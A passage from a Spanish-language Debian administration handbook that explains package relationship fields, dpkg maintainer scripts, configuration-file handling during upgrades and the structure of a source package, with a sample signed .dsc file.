

## Dependencias: el campo Depends

Las dependencias están definidas en el campo Depends en la cabecera del paquete. Esta es una lista de condiciones a cumplir para que el paquete funcione correctamente — las herramientas como apt utilizan esta información para instalar las bibliotecas necesarias, las versiones apropiadas, de las que depende el paquete a instalar. Para cada dependencia es posible restringir el rango de versiones que cumplen dicha condición. En otras palabras, es posible expresar el hecho de que necesitamos el paquete *libc6* en una versión igual o mayor a «2.3.4» (escrito como «libc6 (>=2.3.4)». Los operadores de comparación de versiones son los siguientes:

- <<: menor que;
- $\blacksquare$  <=: menor o igual que;
- $\blacksquare$  =: igual a (note que «2.6.1» no es igual a «2.6.1-1»);
- >=: mayor o igual que;
- >>: mayor que.

En una lista de condiciones a cumplir, la coma sirve como separador. Debe interpretársela como un «y» lógico. En las condiciones una barra vertical («|») expresa un «o» lógico (es un «o» inclusivo, no uno exclusivo que significa «o uno o el otro»). Tiene más prioridad que «y» y puede ser utilizado tantas veces como sea necesario. Por lo tanto, la dependencia «(A o B) y C» se escribe A | B, C. Por otro lado, la expresión «A o (B y C)» debe escribirse «(A o B) y (A o C)» ya que el campo Depends no permite paréntesis que cambien el orden de las prioridades entre los operadores lógicos «o» e «y». Por lo tanto, se lo escribiría A | B, A | C.

#### ➨ <http://www.debian.org/doc/debian-policy/ch-relationships.html>

El sistema de dependencias es un buen mecanismo para garantizar el funcionamiento de un programa, pero tiene otro uso con los «metapaquetes». Éstos son paquetes vacíos que sólo describen dependencias. Facilitan la instalación de un grupo consistente de programas preseleccionados por el desarrollador del metapaquete; como tal apt-get install metapaquete instalará automáticamente todos estos programas utilizando las dependencias del metapaquete. Los paquetes *gnome*, *kde-full* y *linux-image-amd64*, por ejemplo, son metapaquetes.

#### **NORMA DEBIAN**

Pre-Depends, un Depends más exigentes

Las «predependencias», listadas en el campo «Pre-Depends» de las cabeceras de un paquete, completan las dependencias normales; la sintaxis es idéntica. Una dependencia normal indica que el paquete en cuestión debe ser desempaquetado y configurado antes de la configuración del paquete que declara la dependencia. Una predependencia estipula que el paquete en cuestión debe ser desempaquetado y configurado antes de la ejecución del script de preinstalación del paquete que declara la predependencia, es decir antes de su instalación.

Una predependencia es muy exigente para apt porque agrega una restricción estricta en el orden de instalación de los paquetes. Por lo tanto se intenta evitar predependencias a menos que sea absolutamente necesario. Es recomendable aún consultar a otros desarrolladores en [debian-devel@lists.debian.org](mailto:debian-devel@lists.debian.org) antes de agregar una predependencia. Generalmente es posible encontrar otra solución para evitarlo.

#### **NORMA DEBIAN**

Campos Recommends, Suggests y Enhances

Los campos Recommends y Suggests describen dependencias que no son obligatorias. Las dependencias «recomendadas», las más importantes, mejoran considerablemente la funcionalidad ofrecida por el paquete pero no son indispensables para su funcionamiento. Las dependencias «sugeridas», de importancia secundaria, indica que ciertos paquetes complementarían y aumentarían su utilidad pero es perfectamente razonable instalar uno sin los otros.

Siempre debería instalar los paquetes «recomendados» a menos que sepa exactamente que no los necesita. Por el contrario, no es necesario instalar paquetes «sugeridos» a menos que sepa porqué los necesita.

El campo Enhances también describe una sugerencia pero en un contexto diferente. Está ubicado en el paquete sugerido, no en el paquete que se beneficia de la sugerencia. Por lo tanto, todos los agregados, plugins y otras extensiones de un programa pueden aparecer en la lista de sugerencias relacionadas al software. Si bien existe desde hace varios años, este último campo es generalmente ignorado por programas como apt-get o synaptic. Su propósito es que una sugerencia en el campo Enhances aparezca ante el usuario además de las sugerencias tradicionales — que se encuentran en el campo Suggests.

## Conflitos: el campo Conflicts

El campo Conflicts indica que un paquete no puede instalarse simultáneamente con otro. La razón más común es que ambos paquetes contienen un archivo con el mismo nombre, proveen el mismo servicio en el mismo puerto TCP o estorban el funcionamiento del otro.

dpkg se negará a instalar un paquete si genera un conflicto con un paquete ya instalado, excepto si el nuevo paquete especifica que «reemplazará» al paquete instalado en cuyo caso dpkg elegirá reemplazar el paquete existente con el nuevo. apt-get siempre seguirá sus instrucciones: si desea instalar un nuevo paquete ofrecerá automáticamente desinstalar el paquete que genera problemas.

## Incompatibilidades: el campo Breaks

El campo Breakstiene un efecto similar al del campoConflicts pero con un significado especial. Indica que la instalación de un paquete «romperá» otro paquete (o versiones particulares del mismo). En general, esta incompatibilidad entre dos paquetes es temporal y la relación Breaks se refiere específicamente a las versiones incompatibles.

dpkg se negará a instalar un paquete que rompe un paquete ya instalado y apt-get intentará resolver el problema actualizando a una nueva versión el paquete que se rompería (que se asume estaría arreglado y, por lo tanto, sería compatible nuevamente).

Este tipo de situaciones pueden ocurrir en casos de actualizaciones que no sean compatibles con versiones anteriores: este es el caso si una nueva versión ya no funciona con la versión anterior y causa un mal funcionamiento en otros programas si no se toman medidas especiales. El campo Breaks previene que el usuario se tope con estos problemas.

## Elementos provistos: el campo Provides

Este campo introduce el concepto interesante de un «paquete virtual». Tiene muchos roles pero hay dos particularmente importantes. El primero consiste en utilizar un paquete virtual para asociar un servicio genérico con él (el paquete «provee» el servicio). El segundo indica que un paquete reemplaza completamente a otro y, para esos propósitos, también puede satisfacer las dependencias que otros satisfacen. Es posible, entonces, crear un paquete substituto sin tener que utilizar el mismo nombre de paquete.

#### **VOCABULARIO**

Metapaquete y paquete virtual

Es esencial distinguir los metapaquetes de los paquetes virtuales. Los primeros son paquetes reales (incluyendo archivos .deb) cuyo único propósito es expresar dependencias.

Los paquetes virtuales, por el otro lado, no existen físicamente; sólo son un modo de identificar paquetes reales basados en criterios lógicos y comunes (servicios provistos, compatibilidades con un programa estándar o un paquete preexistentes, etc.).

**Proveyendo un «servicio»** Discutamos con más detalles el primer caso con un ejemplo: se dice que todos los servicios de correo, como *postfix* o *sendmail* «proveen» el paquete virtual *mailtransport-agent*. Por lo tanto, cualquier paquete que necesite este servicio para funcionar (por ejemplo, un gestor de listas de correo como *smartlist* o *sympa*) simplemente indican en sus dependencias que requieren de *mail-transport-agent* en lugar de especificar una lista larga y aún incompleta de posibles soluciones (por ejemplo postfix | sendmail | exim4 | ...). Lo que es más, es inútil instalar dos servidores de correo en el mismo equipo, por lo que cada uno de estos paquetes declara un conflicto con el paquete virtual *mail-transport-agent*. El conflicto con sí mismo es ignorado por el sistema, pero esta técnica prohibirá la instalación de dos servidores de correo simultáneamente.

## **NORMA DEBIAN**

Lista de paquetes virtuales

Para que un paquete virtual sea útil, todos deben estar de acuerdo en su nombre. Es porque eso que están estandarizados en la Normativa Debian. Esta lista incluye, entre otros, mail-transport-agent para servidores de correo, c-compiler para compiladores del lenguaje de programación C, www-browser para navegadores web, httpd para servidores web,  $ftp$ -server para servidores FTP,  $x$ terminal-emulator para emuladores de terminal en modo gráfico (xterm) y xwindow-manager para gestores de ventanas.

Puede encontrar la lista completa en la web.

➨ [http://www.debian.org/doc/packaging-manuals/](http://www.debian.org/doc/packaging-manuals/virtual-package-names-list.txt) [virtual-package-names-list.txt](http://www.debian.org/doc/packaging-manuals/virtual-package-names-list.txt)

**Intercambio con otro paquete** El campo Provides es nuevamente interesante cuando se incluye el contenido del paquete en un paquete más grande. Por ejemplo, el módulo Perl *libdigestmd5-perl* era un módulo opcional en Perl 5.6 y fue integrado como estándar en Perl 5.8 (y versiones siguientes, como 5.14 que está presente en *Wheezy*). Como tal, el paquete *perl* desde su versión 5.8 declara Provides:libdigest-md5-perl para que se cumplan las dependencias de este paquete si el usuario tiene Perl 5.8 (o una versión más reciente). El paquete *libdigest-md5-perl* en sí fue eventualmente eliminado ya que no tenía propósito cuando las versiones antiguas de Perl fueron retiradas.



**Figura 5.1** Utilización del campo Provides para no romper dependencias

Esta funcionalidad es muy útil ya que nunca es posible anticipar los caprichos del desarrollo y es necesario que sea posible adaptarse a cambios de nombre y otros reemplazos automáticos de software obsoleto.



**Limitaciones actuales** Los paquetes virtuales sufren de algunas limitaciones, la más importante de ellas es la ausencia de un número de versión. Volviendo al ejemplo anterior, una dependencia como Depends:libdigest-md5-perl (>=1.6) nunca será considerada como satisfecha aún en presencia de Perl 5.10 — cuando de hecho es altamente probable que esté satisfecha. Sin conocimientos de esto el sistema de paquetes selecciona la opción menos riesgosa y asume que las versiones no coinciden.

#### **YENDO MÁS ALLÁ**

Versiones de paquetes virtuales

Si bien hoy en día los paquetes virtuales no pueden tener versiones, esto no será el caso para siempre. De hecho, apt ya puede gestionar versiones de paquetes virtuales y es probable que dpkg también lo hará eventualmente. Luego podremos escribir los campos como Provides:libstorable-perl (=1.7) para indicar que el paquete provee la misma funcionalidad que libstorable-perl en su versión 1.7.

## Reemplazo de archivos: el campo Replaces

El campo Replacesindica que el paquete contiene archivos que también están presentes en otro paquete, pero que el paquete tiene el derecho legítimo de reemplazarlo. Sin esta especificación, dpkg fallará indicando que no puede sobreescribir los archivos de otro paquete (es posible forzar que lo haga con la opción --force-overwrite). Esto permite identificar problemas potenciales y requiere que el desarrollador estudie el hecho antes de decidir agregar dicho campo.

El uso de este campo está justificado cuando cambian los nombres de los paquetes o cuando un paquete está incluido en otro. Esto sucede cuando el desarrollador decide distribuir los archivos de otra forma entre los varios paquetes binarios producidos del mismo paquete fuente: un archivo reemplazado no le corresponde al paquete antiguo, sólo al nuevo.

Si todos los archivos de un paquete instalado fueron reemplazados, se considera que se eliminó el paquete. Finalmente, este campo incita que dpkg elimie los paquetes reemplazados en casos de conflictos.

**YENDO MÁS ALLÁ** El campo Tag En el ejemplo anterior de apt podemos ver la presencia de un campo que no hemos descripto todavía, el campo Tag. Este campo no describe la relación entre paquetes sino que es una forma simple de categorizar un paquete en una taxonomía temática. Esta clasificación de paquetes según varios criterios (tipos de interfaz, lenguaje de programación, dominio de la aplicación, etc.) ha estado disponible en Debian por mucho tiempo. Sin embargo, no todos los paquetes tienen etiquetas («tag») precisas y no está integrado aún en todas las herramientas de Debian; aptitude muestra estas etiquetas y permite utilizarlas como criterio de búsqueda. Para aquellos que evitan los criterios de búsqueda de aptitude, el siguiente sitio web le permite navegar por la base de datos de etiquetas: ➨ <http://debtags.alioth.debian.org/>

# 5.2.2. Scripts de configuración

Además del archivo control, el compendio control.tar.gz de cada paquete Debian puede contener una cantidad de scripts que serán ejecutados por dpkg en diferentes etapas del procesamiento de un paquete. La Normativa Debian describe lo casos posibles en detalle, especificando los scripts que serán llamados y los argumentos que recibirán. Estas secuencias pueden ser complicadas ya que si falla uno de los scripts dpkg intentará volver a un estado satisfactorio cancelando la instalación o eliminación en curso (siempre que sea posible).



En general, se ejecuta el script preinst antes de la instalación del paquete, y postinst luego. De la misma forma, se invoca prerm antes de la eliminación de un paquete y postrm luego. Actualizar un paquete es equivalente a eliminar la versión anterior e instalar la nueva. No es posible describir en detalle todos los escenarios posibles aquí, pero discutiremos los dos más comunes: instalación/actualización y eliminación.



## Instalación y actualización

Esto es lo que ocurre durante una instalación (o actualización):

- 1. En una actualización, dpkg ejecuta old-prerm upgrade nueva-versión.
- 2. En una actualización dpkg ejecuta luego new-preinst upgrade antigua-versión; para una primera instalación ejecuta new-preinst install. También puede agregar la versión anterior en el último parámetro si el paquete ya ha sido instalada y eliminada desde entonces (pero no purgada, se mantuvieron los archivos de configuración).
- 3. Se descomprimen los archivos del nuevo paquete. Si un archivo ya existe, es reemplazado pero se guarda una copia de respaldo de forma temporal.
- 4. En una actualización, dpkg ejecuta old-postrm upgrade nueva-versión.
- 5. dpkg actualiza toda su información interna (lista de archivos, scripts de configuración, etc.) y elimina los respalos de los archivos reemplazados. Este es el punto sin retorno: dpkg ya no tiene acceso a todos los elementos necesarios para volver al estado anterior.
- 6. dpkg actualizará los archivos de configuración, pidiéndole al usuario que decida si no es capaz de administrar esta tarea automáticamente. Los detalles de este proceso son discutidos en la Sección [5.2.3,](#page-116-0) [«Sumas de verificación \(«checksum»\), lista de archivos de con](#page-116-1)[figuración»](#page-116-1) página 87.
- 7. Finalmente, dpkg configura el paquete ejecutando new-postinst configure últimaversión-configurada.

#### Eliminación de un paquete

Esto es lo que sucede durante la eliminación de un paquete:

- 1. dpkg ejecuta prerm remove.
- 2. dpkg elimina todos los archivos del paquete, con la excepción de los archivos de configuración y scripts de configuración.
- 3. dpkg ejecuta postrm remove. Se eliminan todos los scripts de configuración excepto postrm. Si el usuario no utilizó la opción «purgar» («purge»), el proceso termina aquí.
- 4. Para eliminar completamente un paquete (con la orden dpkg --purge o dpkg -P), los archivos de configuración también son eliminados junto con una cantidad de copias (\*. dpkg-tmp, \*.dpkg-old, \*.dpkg-new) y archivos temporales; luego dpkg ejecuta postrm purge.



Los cuatro scripts que aparecen detallados anteriormente se complementan con un script config provisto por los paquetes que utilizan debconf para adquirir información de configuración del usuario. Durante la instalación este script define en detalle las preguntas realizadas por debconf. Se graban las respuestas en la base de datos de debconf para futuras referencias. Generalmente apt ejecuta el script antes de instalar los paquetes uno por uno para agrupar las preguntas y realizarlas todas al usuario al comienzo del proceso. Los scripts de pre y postinstalación pueden utilizar esta información para operar según los deseos del usuario.



# <span id="page-116-0"></span>5.2.3. Sumas de verificación («checksum»), lista de archivos de configuración

<span id="page-116-1"></span>Además de los scripts de gestión y los datos de control mencionados en las secciones anteriores, el compendio control.tar.gz en un paquete Debian puede contener otros archivos interesantes. El primero, md5sums contiene una lista sumas de verificación MD5 de todos los archivos del paquete. Su principal ventaja es que permite que herramientas como debsums (que estudiaremos en la Sección [14.3.3.1](#page-426-0), «[Auditoría de paquetes:](#page-426-1) debsums y sus límites» página 397) chequeen si estos archivos fueron modificados desde su instalación. Sepa que cuando este archivo no existe, dpkg lo generará dinámicamente en el momento de la instalación (y lo almacenará en la base de datos de dpkg al igual que cualquier otro archivo de control).

conffiles enumera los archivos del paquete que tienen que administrarse como archivos de configuración. El administrador puede modificar los archivos de configuración y dpkg intentará preservar estos cambios durante la actualización de un paquete.

De hecho, en esta situación, dpkg se comporta tan inteligentemente como le es posible: si el archivo de configuración estándar no fue modificado entre dos versiones, no hace nada. Si, sin embargo, el archivo cambió intentará actualizar este archivo. Son posibles dos casos: o bien el administrador no modificó el archivo, en cuyo caso dpkg automáticamente instalará la nueva versión; o el archivo fue modificado, en cuyo caso dpkg le preguntará al administrador qué versión desea utilizar (la antigua con modificaciones o la nueva provista con el paquete). Para asistirlo en esta decisión dpkg ofrece mostrar las diferencias entre las dos versiones («diff»). Si el usuario decide mantener la versión anterior, la nueva será almacenada en la misma ubicación con el sufijo .dpkg-dist. Si el usuario selecciona la nueva versión, se mantiene la versión anterior en la misma ubicación con el sufijo .dpkg-old. Otra acción posible consiste en interrumpir

momentáneamente dpkg para editar el archivo e intentar rehacer las modificaciones relevantes (identificadas previamente con diff).

## **YENDO MÁS ALLÁ**

Evitando preguntas sobre los archivos de configuración

dpkg administra la actualización de los archivos de configuración pero interrumpe estas operaciones frecuentemente mientras trabaja para pedir información al administrador. Esto lo hace menos placentero para aquellos que desean ejecutar actualizaciones de forma no interactiva. Es por esto que éste programa ofrece opciones que le permiten al sistema responder automáticamente según la misma lógica: --force-confold mantiene los archivos de configuración anteriores; --force-confnew utilizará la nueva versión del archivo (se respetan estas opciones aún cuando el archivo no fue modificado por el administrador, que rara vez tienen el efecto deseado). Agregar la opción - force-confdef le indica a dpkg que decida por su cuenta cuando sea posible (en otras palabras, cuando el archivo de configuración original no fue modificado) y sólo utilice --force-confnew o --force-confold para los otros casos.

Estas opciones sólo son válidas para dpkg, pero la mayor parte del tiempo el administrador trabajará directamente con los programas aptitude o apt-get. Es, por lo tanto, necesario saber la sintaxis necesaria para indicar las opciones a pasar a dpkg (sus opciones son muy similares).

# **apt-get -o DPkg::options::="--force-confdef" -o DPkg::** ➥ **options::="--force-confold" dist-upgrade**

Puede almacenar estas opciones directamente en la configuración de apt. Para esto, simplemente escriba la siguiente línea en el archivo /etc/apt/apt.conf. d/local:

DPkg::options { "--force-confdef"; "--force-confold"; }

Incluir esta opción en el archivo de configuración singifica que también será utilizada en una interfaz gráfica como aptitude.

#### **YENDO MÁS ALLÁ**

Obligando a dpkg a preguntar sobre los archivos de configuración

La opción --force-confask obliga a dpkg a mostrar las preguntas sobre archivos de configuración aún en los casos en los que no serían necesarias normalmente. Por lo tanto, al reinstalar un paquete con esta opción dpkg preguntará nuevamente sobre todos los archivos de configuración modificados por el administrador. Esto es muy conveniente, especialmente para reinstalar el archivo de configuración original si éste fue borrado y no posee otra copia disponible: una reinstalación normal no funcionará porque dpkg considera la eliminación como una forma legítima de modificación del archivo por lo que no lo instalará nuevamente.

## **5.3. Estructura de un paquete fuente**

#### 5.3.1. Formato

Un paquete fuente generalmente consiste de tres archivos: uno .dsc, uno .orig.tar.gz y uno .debian.tar.gz (o .diff.gz). Ellos permiten la creación de paquetes binarios (.deb descriptos

anteriormente) a partir de los archivos de código fuente del programa, escritos en un lenguaje de programación.

El archivo .dsc («Debian Source Control»: control de fuente Debian) es un archivo de texto corto que contiene una cabecera RFC 2822 (de la misma forma que el archivo control estudiado en la Sección [5.2.1](#page-107-0), «[Descripción: el archivo](#page-107-1) control» página 78) que describe el paquete fuente e indica qué otros archivos forman parte del mismo. Está firmado por su encargado, lo que garantiza su autenticidad. Revise la Sección [6.5,](#page-155-0) «[Comprobación de la autenticidad de un paquete»](#page-155-1) página 126 para más detalles sobre este tema.



```
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA256
Format: 3.0 (quilt)
Source: zim
Binary: zim
Architecture: all
Version: 0.48-1
Maintainer: Emfox Zhou <emfox@debian.org>
Uploaders: Raphaël Hertzog <hertzog@debian.org>
Homepage: http://zim-wiki.org
Standards-Version: 3.9.0
Vcs-Browser: http://svn.debian.org/wsvn/collab-maint/deb-maint/zim/trunk?op=log
Vcs-Svn: svn://svn.debian.org/collab-maint/deb-maint/zim/trunk
Build-Depends: debhelper (>= 7.4.12), python-support (>= 0.8), xdq-utils, python (>= 0.8)\rightarrow 2.5), libgtk2.0-0 (>= 2.6), python-gtk2, python-xdg, python-simplejson |
    \rightarrow python (>= 2.6)
Checksums-Sha1:
 bd84fa5104de5ed85a49723d26b350856de93217 966899 zim_0.48.orig.tar.gz
 352111ff372a20579664416c9abd4970839835b3 9615 zim_0.48-1.debian.tar.gz
Checksums-Sha256:
 77d8df7dc89b233fdc3aab1a8ad959c6888881ae160770f50bf880a56e02f895 966899 zim_0.48.
     ➥ orig.tar.gz
 0fceab5d3b099075cd38c225fa4002d893c1cdf4bbcc51d1391a34248e1e1a22 9615 zim_0.48-1.
     ➥ debian.tar.gz
Files:
 88cfc18c0c7339528d5f5f463647bb5f 966899 zim_0.48.orig.tar.gz
 608b6e74aa14252dfc6236ab184bdb0c 9615 zim_0.48-1.debian.tar.gz
-----BEGIN PGP SIGNATURE-----
Version: GnuPG v1.4.10 (GNU/Linux)
Comment: Signed by Raphael Hertzog
iQEcBAEBCAAGBQJMSUAfAAoJEAOIHavrwpq5qjUIAKmM8p86GcHYTxMmKENoBUoW
UPi5R7DzrLMbFrUXKgXWLvEKQTXpmkJhh2aSWq2iY+5piBSHwMiITfaBTpdTRvzU
5nT/n9MlF8sJFESet/NgZaMPFDzWUbIy5aYbuG1TXmn/7XiDrBaQGiVqKkVLPrqc
```

```
yWhsotn3JNKIjbPDW/DjImYyKD5RZpXrbVjuIgDT1E6yxtNYwUyBlK0cx/GITNep
uV48hsT8cj0paqVXl5+P9Ww8XIE3clxNpE/45/tvKvkqGOeysc6OPAqsIw6HYFY9
0EnvMTfMpeQOA68ZqsNpUjomv5r/EGwdCbAWo5iJDsZzXQ1Feh6iSNrjv3yeRzg=
=qnbh
```
-----END PGP SIGNATURE-----

Note que el paquete fuente también tiene dependencias (Build-Depends) completamente distintas de aquellas del paquete binario ya que indican las herramientas necesarias para compilar el software en cuestión y construir su paquete binario.

